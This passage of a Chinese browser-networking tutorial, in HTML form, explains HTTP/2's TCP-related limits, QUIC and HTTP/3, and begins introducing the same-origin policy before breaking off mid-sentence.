HTTP/2 是如何采用多路复用机制来解决这些问题的。多路复用是通过在协议栈中添加二进制分帧层来实现的，有了二进制分帧层还能够实现请求的优先级、服务器推送、头部压缩等特性，从而大大提升了文件传输效率。</p>\n<p>HTTP/2 协议规范于 2015 年 5 月正式发布，在那之后，该协议已在互联网和万维网上得到了广泛的实现和部署。从目前的情况来看，国内外一些排名靠前的站点基本都实现了 HTTP/2 的部署。使用 HTTP/2 能带来 20%～ 60% 的效率提升，至于 20% 还是 60% 要看优化的程度。总之，我们也应该与时俱进，放弃 HTTP/1.1 和其性能优化方法，去“拥抱”HTTP/2</p>\n<h1 id="http3：甩掉-tcp、tcl-包袱构建高效网络"><a href="#http3%EF%BC%9A%E7%94%A9%E6%8E%89-tcp%E3%80%81tcl-%E5%8C%85%E8%A2%B1%E6%9E%84%E5%BB%BA%E9%AB%98%E6%95%88%E7%BD%91%E7%BB%9C" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>HTTP3：甩掉 TCP、TCL 包袱构建高效网络</h1>\n<p>前面两篇文章我们分析了 HTTP/1 和 HTTP/2，在 HTTP/2 出现之前，开发者需要采取很多变通的方式来解决 HTTP/1 所存在的问题，不过 HTTP/2 在 2018 年就开始得到了大规模的应用，HTTP/1 中存在的一大堆缺陷都得到了解决。</p>\n<p>HTTP/2 的一个核心特性是使用了多路复用技术，因此它可以通过一个 TCP 连接来发送多个 URL 请求。多路复用技术能充分利用带宽，最大限度规避了 TCP 的慢启动所带来的问题，同时还实现了头部压缩、服务器推送等功能，使得页面资源的传输速度得到了大幅提升。在 HTTP/1.1 时代，为了提升并行下载效率，浏览器为每个域名维护了 6 个 TCP 连接；而采用 HTTP/2 之后，浏览器只需要为每个域名维护 1 个 TCP 持久连接，同时还解决了 HTTP/1.1 队头阻塞的问题。</p>\n<p>从目前的情况来看，HTTP/2 似乎可以完美取代 HTTP/1 了，不过 HTTP/2 依然存在一些缺陷，于是就有了 HTTP/3。和通常一样，介绍 HTTP/3 之前，我们先来看看 HTTP/2 到底有什么缺陷。</p>\n<h2 id="tcp-的队头阻塞"><a href="#tcp-%E7%9A%84%E9%98%9F%E5%A4%B4%E9%98%BB%E5%A1%9E" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>TCP 的队头阻塞</h2>\n<p>虽然 HTTP/2 解决了应用层面的队头阻塞问题，不过和 HTTP/1.1 一样，HTTP/2 依然是基于 TCP 协议的，而 TCP 最初就是为了单连接而设计的。你可以把 TCP 连接看成是两台计算机之前的一个虚拟管道，计算机的一端将要传输的数据按照顺序放入管道，最终数据会以相同的顺序出现在管道的另外一头。</p>\n<p>接下来我们就来分析下 HTTP/1.1 协议栈中 TCP 是如何传输数据的。为直观理解，你可以参考下图：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-15-14-15-36-8b94d7e112f1191fbef4912f9bfe7289-067fb.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 33.28509406657019%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 15 14 15 36" title="" data-src="/static/2021-07-15-14-15-36-8b94d7e112f1191fbef4912f9bfe7289-fee1c.png" data-srcset="/static/2021-07-15-14-15-36-8b94d7e112f1191fbef4912f9bfe7289-a67b7.png 200w,\n/static/2021-07-15-14-15-36-8b94d7e112f1191fbef4912f9bfe7289-0b187.png 400w,\n/static/2021-07-15-14-15-36-8b94d7e112f1191fbef4912f9bfe7289-fee1c.png 800w,\n/static/2021-07-15-14-15-36-8b94d7e112f1191fbef4912f9bfe7289-b1a91.png 1200w,\n/static/2021-07-15-14-15-36-8b94d7e112f1191fbef4912f9bfe7289-067fb.png 1382w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>通过上图你会发现，从一端发送给另外一端的数据会被拆分为一个个按照顺序排列的数据包，这些数据包通过网络传输到了接收端，接收端再按照顺序将这些数据包组合成原始数据，这样就完成了数据传输。</p>\n<p>不过，如果在数据传输的过程中，有一个数据因为网络故障或者其他原因而丢包了，那么整个 TCP 的连接就会处于暂停状态，需要等待丢失的数据包被重新传输过来。你可以把 TCP 连接看成是一个按照顺序传输数据的管道，管道中的任意一个数据丢失了，那之后的数据都需要等待该数据的重新传输。为了直观理解，你可以参考下图：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-15-14-15-51-3e6d025d2c36c8cac3fe7dd16e8dc77b-4f503.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 34.95145631067961%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 15 14 15 51" title="" data-src="/static/2021-07-15-14-15-51-3e6d025d2c36c8cac3fe7dd16e8dc77b-fee1c.png" data-srcset="/static/2021-07-15-14-15-51-3e6d025d2c36c8cac3fe7dd16e8dc77b-a67b7.png 200w,\n/static/2021-07-15-14-15-51-3e6d025d2c36c8cac3fe7dd16e8dc77b-0b187.png 400w,\n/static/2021-07-15-14-15-51-3e6d025d2c36c8cac3fe7dd16e8dc77b-fee1c.png 800w,\n/static/2021-07-15-14-15-51-3e6d025d2c36c8cac3fe7dd16e8dc77b-b1a91.png 1200w,\n/static/2021-07-15-14-15-51-3e6d025d2c36c8cac3fe7dd16e8dc77b-4f503.png 1442w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>我们就把在 TCP 传输过程中，由于单个数据包的丢失而造成的阻塞称为 TCP 上的队头阻塞。</p>\n<p>那队头阻塞是怎么影响 HTTP/2 传输的呢？首先我们来看正常情况下 HTTP/2 是怎么传输多路请求的，为了直观理解，你可以参考下图：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-15-14-16-03-73bd55e06837e14c2226d8dd088f0f6a-baf19.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 34.036568213783404%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 15 14 16 03" title="" data-src="/static/2021-07-15-14-16-03-73bd55e06837e14c2226d8dd088f0f6a-fee1c.png" data-srcset="/static/2021-07-15-14-16-03-73bd55e06837e14c2226d8dd088f0f6a-a67b7.png 200w,\n/static/2021-07-15-14-16-03-73bd55e06837e14c2226d8dd088f0f6a-0b187.png 400w,\n/static/2021-07-15-14-16-03-73bd55e06837e14c2226d8dd088f0f6a-fee1c.png 800w,\n/static/2021-07-15-14-16-03-73bd55e06837e14c2226d8dd088f0f6a-b1a91.png 1200w,\n/static/2021-07-15-14-16-03-73bd55e06837e14c2226d8dd088f0f6a-baf19.png 1422w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>通过该图，我们知道在 HTTP/2 中，多个请求是跑在一个 TCP 管道中的，如果其中任意一路数据流中出现了丢包的情况，那么就会阻塞该 TCP 连接中的所有请求。这不同于 HTTP/1.1，使用 HTTP/1.1 时，浏览器为每个域名开启了 6 个 TCP 连接，如果其中的 1 个 TCP 连接发生了队头阻塞，那么其他的 5 个连接依然可以继续传输数据。</p>\n<p>所以随着丢包率的增加，HTTP/2 的传输效率也会越来越差。有测试数据表明，当系统达到了 2% 的丢包率时，HTTP/1.1 的传输效率反而比 HTTP/2 表现得更好。</p>\n<h2 id="tcp-建立连接的延时"><a href="#tcp-%E5%BB%BA%E7%AB%8B%E8%BF%9E%E6%8E%A5%E7%9A%84%E5%BB%B6%E6%97%B6" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>TCP 建立连接的延时</h2>\n<p>除了 TCP 队头阻塞之外，TCP 的握手过程也是影响传输效率的一个重要因素。</p>\n<p>为了搞清楚 TCP 协议建立连接的延迟问题，我们还是先来回顾下网络延迟的概念，这会有助于你对后面内容的理解。网络延迟又称为 RTT（Round Trip Time）。我们把从浏览器发送一个数据包到服务器，再从服务器返回数据包到浏览器的整个往返时间称为 RTT（如下图）。RTT 是反映网络性能的一个重要指标。</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-15-14-16-38-2b18c8fd21439193c593bae95fba9e64-71f71.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 76.26262626262627%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 15 14 16 38" title="" data-src="/static/2021-07-15-14-16-38-2b18c8fd21439193c593bae95fba9e64-fee1c.png" data-srcset="/static/2021-07-15-14-16-38-2b18c8fd21439193c593bae95fba9e64-a67b7.png 200w,\n/static/2021-07-15-14-16-38-2b18c8fd21439193c593bae95fba9e64-0b187.png 400w,\n/static/2021-07-15-14-16-38-2b18c8fd21439193c593bae95fba9e64-fee1c.png 800w,\n/static/2021-07-15-14-16-38-2b18c8fd21439193c593bae95fba9e64-71f71.png 1188w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>那建立 TCP 连接时，需要花费多少个 RTT 呢？下面我们来计算下。</p>\n<p>我们知道 HTTP/1 和 HTTP/2 都是使用 TCP 协议来传输的，而如果使用 HTTPS 的话，还需要使用 TLS 协议进行安全传输，而使用 TLS 也需要一个握手过程，这样就需要有两个握手延迟过程。</p>\n<ul>\n<li>在建立 TCP 连接的时候，需要和服务器进行三次握手来确认连接成功，也就是说需要在消耗完 1.5 个 RTT 之后才能进行数据传输。</li>\n<li>进行 TLS 连接，TLS 有两个版本——TLS1.2 和 TLS1.3，每个版本建立连接所花的时间不同，大致是需要 1 ～ 2 个 RTT，关于 HTTPS 我们到后面到安全模块再做详细介绍</li>\n</ul>\n<p>总之，在传输数据之前，我们需要花掉 3 ～ 4 个 RTT。如果浏览器和服务器的物理距离较近，那么 1 个 RTT 的时间可能在 10 毫秒以内，也就是说总共要消耗掉 30 ～ 40 毫秒。这个时间也许用户还可以接受，但如果服务器相隔较远，那么 1 个 RTT 就可能需要 100 毫秒以上了，这种情况下整个握手过程需要 300 ～ 400 毫秒，这时用户就能明显地感受到“慢”了。</p>\n<h2 id="tcp-协议僵化"><a href="#tcp-%E5%8D%8F%E8%AE%AE%E5%83%B5%E5%8C%96" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>TCP 协议僵化</h2>\n<p>现在我们知道了 TCP 协议存在队头阻塞和建立连接延迟等缺点，那我们是不是可以通过改进 TCP 协议来解决这些问题呢？</p>\n<p>答案是：非常困难。之所以这样，主要有两个原因。</p>\n<p>第一个是中间设备的僵化。要搞清楚什么是中间设备僵化，我们先要弄明白什么是中间设备。我们知道互联网是由多个网络互联的网状结构，为了能够保障互联网的正常工作，我们需要在互联网的各处搭建各种设备，这些设备就被称为中间设备。</p>\n<p>这些中间设备有很多种类型，并且每种设备都有自己的目的，这些设备包括了路由器、防火墙、NAT、交换机等。它们通常依赖一些很少升级的软件，这些软件使用了大量的 TCP 特性，这些功能被设置之后就很少更新了。</p>\n<p>所以，如果我们在客户端升级了 TCP 协议，但是当新协议的数据包经过这些中间设备时，它们可能不理解包的内容，于是这些数据就会被丢弃掉。这就是中间设备僵化，它是阻碍 TCP 更新的一大障碍。</p>\n<p>除了中间设备僵化外，操作系统也是导致 TCP 协议僵化的另外一个原因。因为 TCP 协议都是通过操作系统内核来实现的，应用程序只能使用不能修改。通常操作系统的更新都滞后于软件的更新，因此要想自由地更新内核中的 TCP 协议也是非常困难的</p>\n<h2 id="quic-协议"><a href="#quic-%E5%8D%8F%E8%AE%AE" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>QUIC 协议</h2>\n<p>HTTP/2 存在一些比较严重的与 TCP 协议相关的缺陷，但由于 TCP 协议僵化，我们几乎不可能通过修改 TCP 协议自身来解决这些问题，那么解决问题的思路是绕过 TCP 协议，发明一个 TCP 和 UDP 之外的新的传输协议。但是这也面临着和修改 TCP 一样的挑战，因为中间设备的僵化，这些设备只认 TCP 和 UDP，如果采用了新的协议，新协议在这些设备同样不被很好地支持。</p>\n<p>因此，HTTP/3 选择了一个折衷的方法——UDP 协议，基于 UDP 实现了类似于 TCP 的多路数据流、传输可靠性等功能，我们把这套功能称为 QUIC 协议。关于 HTTP/2 和 HTTP/3 协议栈的比较，你可以参考下图：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-15-14-17-25-57ca15205026bf4c490c92add4fd0617-16825.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 79.15966386554622%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 15 14 17 25" title="" data-src="/static/2021-07-15-14-17-25-57ca15205026bf4c490c92add4fd0617-fee1c.png" data-srcset="/static/2021-07-15-14-17-25-57ca15205026bf4c490c92add4fd0617-a67b7.png 200w,\n/static/2021-07-15-14-17-25-57ca15205026bf4c490c92add4fd0617-0b187.png 400w,\n/static/2021-07-15-14-17-25-57ca15205026bf4c490c92add4fd0617-fee1c.png 800w,\n/static/2021-07-15-14-17-25-57ca15205026bf4c490c92add4fd0617-16825.png 1190w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>通过上图我们可以看出，HTTP/3 中的 QUIC 协议集合了以下几点功能。</p>\n<ul>\n<li>实现了类似 TCP 的流量控制、传输可靠性的功能。虽然 UDP 不提供可靠性的传输，但 QUIC 在 UDP 的基础之上增加了一层来保证数据可靠性传输。它提供了数据包重传、拥塞控制以及其他一些 TCP 中存在的特性。</li>\n<li>集成了 TLS 加密功能。目前 QUIC 使用的是 TLS1.3，相较于早期版本 TLS1.3 有更多的优点，其中最重要的一点是减少了握手所花费的 RTT 个数。</li>\n<li>实现了 HTTP/2 中的多路复用功能。和 TCP 不同，QUIC 实现了在同一物理连接上可以有多个独立的逻辑数据流（如下图）。实现了数据流的单独传输，就解决了 TCP 中队头阻塞的问题。</li>\n</ul>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-15-14-18-11-bc430106e948163be203fe88f2467427-3c5e9.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 32.30337078651686%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 15 14 18 11" title="" data-src="/static/2021-07-15-14-18-11-bc430106e948163be203fe88f2467427-fee1c.png" data-srcset="/static/2021-07-15-14-18-11-bc430106e948163be203fe88f2467427-a67b7.png 200w,\n/static/2021-07-15-14-18-11-bc430106e948163be203fe88f2467427-0b187.png 400w,\n/static/2021-07-15-14-18-11-bc430106e948163be203fe88f2467427-fee1c.png 800w,\n/static/2021-07-15-14-18-11-bc430106e948163be203fe88f2467427-b1a91.png 1200w,\n/static/2021-07-15-14-18-11-bc430106e948163be203fe88f2467427-3c5e9.png 1424w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>实现了快速握手功能。由于 QUIC 是基于 UDP 的，所以 QUIC 可以实现使用 0-RTT 或者 1-RTT 来建立连接，这意味着 QUIC 可以用最快的速度来发送和接收数据，这样可以大大提升首次打开页面的速度。</p>\n<h2 id="http3-的挑战"><a href="#http3-%E7%9A%84%E6%8C%91%E6%88%98" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>HTTP/3 的挑战</h2>\n<p>通过上面的分析，我们相信在技术层面，HTTP/3 是个完美的协议。不过要将 HTTP/3 应用到实际环境中依然面临着诸多严峻的挑战，这些挑战主要来自于以下三个方面。</p>\n<ol>\n<li>从目前的情况来看，服务器和浏览器端都没有对 HTTP/3 提供比较完整的支持。Chrome 虽然在数年前就开始支持 Google 版本的 QUIC，但是这个版本的 QUIC 和官方的 QUIC 存在着非常大的差异。</li>\n<li>部署 HTTP/3 也存在着非常大的问题。因为系统内核对 UDP 的优化远远没有达到 TCP 的优化程度，这也是阻碍 QUIC 的一个重要原因。</li>\n<li>中间设备僵化的问题。这些设备对 UDP 的优化程度远远低于 TCP，据统计使用 QUIC 协议时，大约有 3%～ 7% 的丢包率。</li>\n</ol>\n<h2 id="总结-2"><a href="#%E6%80%BB%E7%BB%93-2" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>总结</h2>\n<p>我们首先分析了 HTTP/2 中所存在的一些问题，主要包括了 TCP 的队头阻塞、建立 TCP 连接的延时、TCP 协议僵化等问题。</p>\n<p>这些问题都是 TCP 的内部问题，因此要解决这些问题就要优化 TCP 或者“另起炉灶”创造新的协议。由于优化 TCP 协议存在着诸多挑战，所以官方选择了创建新的 QUIC 协议。</p>\n<p>HTTP/3 正是基于 QUIC 协议的，你可以把 QUIC 看成是集成了“TCP+HTTP/2 的多路复用 +TLS 等功能”的一套协议。这是集众家所长的一个协议，从协议最底层对 Web 的文件传输做了比较彻底的优化，所以等生态相对成熟时，可以用来打造比现在的 HTTP/2 还更加高效的网络。</p>\n<p>虽说这套协议解决了 HTTP/2 中因 TCP 而带来的问题，不过由于是改动了底层协议，所以推广起来还会面临着巨大的挑战。</p>\n<p>关于 HTTP/3 的未来，我有下面两点判断：</p>\n<ul>\n<li>从标准制定到实践再到协议优化还需要走很长一段路；</li>\n<li>因为动了底层协议，所以 HTTP/3 的增长会比较缓慢，这和 HTTP/2 有着本质的区别</li>\n</ul>\n<h1 id="同源策略：为什么-xmlhttprequst-不能跨域请求资源"><a href="#%E5%90%8C%E6%BA%90%E7%AD%96%E7%95%A5%EF%BC%9A%E4%B8%BA%E4%BB%80%E4%B9%88-xmlhttprequst-%E4%B8%8D%E8%83%BD%E8%B7%A8%E5%9F%9F%E8%AF%B7%E6%B1%82%E8%B5%84%E6%BA%90" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>同源策略：为什么 XMLHttpRequst 不能跨域请求资源</h1>\n<p>通过前面的介绍，我们已经大致知道浏览器是怎么工作的了，也了解这种工作方式对前端产生了什么样的影响。在这个过程中，我们还穿插介绍了一些浏览器安全相关的内容，不过都比较散，所以我们就来系统地介绍下浏览器安全相关的内容。</p>\n<p>浏览器安全可以分为三大块——Web 页面安全、浏览器网络安全和浏览器系统安全，所以本模块我们就按照这个思路来做介绍。鉴于页面安全的重要性，我们会用三篇文章来介绍该部分的知识；网络安全和系统安全则分别用一篇来介绍。</p>\n<p>今天我们就先来分析页面中的安全策略，不过在开始之前，我们先来做个假设，如果页面中没有安全策略的话，Web 世界会是什么样子的呢？</p>\n<p>Web 世界会是开放的，任何资源都可以接入其中，我们的网站可以加载并执行别人网站的脚本文件、图片、音频 / 视频等资源，甚至可以下载其他站点的可执行文件。</p>\n<p>Web 世界是开放的，这很符合 Web 理念。但如果 Web 世界是绝对自由的，那么页面行为将没有任何限制，这会造成无序或者混沌的局面，出现很多不可控的问题。</p>\n<p>比如你打开了一个银行站点，然后又一不小心打开了一个恶意站点，如果没有安全措施，恶意站点就可以做很多事情：</p>\n<ul>\n<li>修改银行站点的 DOM、CSSOM 等信息；</li>\n<li>在银行站点内部插入 JavaScript 脚本；</li>\n<li>劫持用户登录的用户名和密码；</li>\n<li>读取银行站点的 Cookie、IndexDB 等数据；</li>\n<li>甚至还可以将这些信息上传至自己的服务器，这样就可以在你不知情的情况下伪造一些转账请求等信息。</li>\n</ul>\n<p>所以说，在没有安全保障的 Web 世界中，我们是没有隐私的，因此需要安全策略来保障我们的隐私和数据的安全。</p>\n<p>这就引出了页面中最基础、最核心的安全策略：同源策略（Same-origin policy）。</p>\n<h2 id="什么是同源策略"><a href="#%E4%BB%80%E4%B9%88%E6%98%AF%E5%90%8C%E6%BA%90%E7%AD%96%E7%95%A5" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>什么是同源策略</h2>\n<p>要了解什么是同源策略，我们得先来看看什么是同源。</p>\n<p>如果两个 URL 的协议、域名和端口都相同，我们就称这两个 URL 同源。比如下面这两个 URL，它们具有相同的协议 HTTPS、相同的域名 time.geekbang.org，以及相同的端口 443，所以我们就说这两个 URL 是同源的。</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="33219815703457710000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`https://time.geekbang.org/?category=1\nhttps://time.geekbang.org/?category=0`, `33219815703457710000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title=""\n              >\n                \n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="text"><pre style="counter-reset: linenumber NaN" class="language-text line-numbers"><code class="language-text">https://time.geekbang.org/?category=1\nhttps://time.geekbang.org/?category=0</code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span></span></pre></div>\n<p>浏览器默认两个相同的源之间是可以相互访问资源和操作 DOM 的。两个不同的源之间若想要相互访问资源或者操作 DOM，那么会有一套基础的安全策略的制约，我们把这称为同源策略。</p>\n<p>具体来讲，同源策略主要表现在 DOM、Web 数据和网络这三个层面。</p>\n<ol>\n<li>DOM 层面。同源策略限制了来自不同源的 JavaScript 脚本对当前 DOM 对象读和写的操作。</li>\n<li>数据层面。同源策略限制了不同源的站点读取当前站点的 Cookie、IndexDB、LocalStorage 等数据。由于同源策略，我们依然无法通过第二个页面的 opener 来访问第一个页面中的 Cookie、IndexDB 或者 LocalStorage 等内容。你可以自己试一下，这里我们就不做演示了。</li>\n<li>网络层面。同源策略限制了通过 XMLHttpRequest 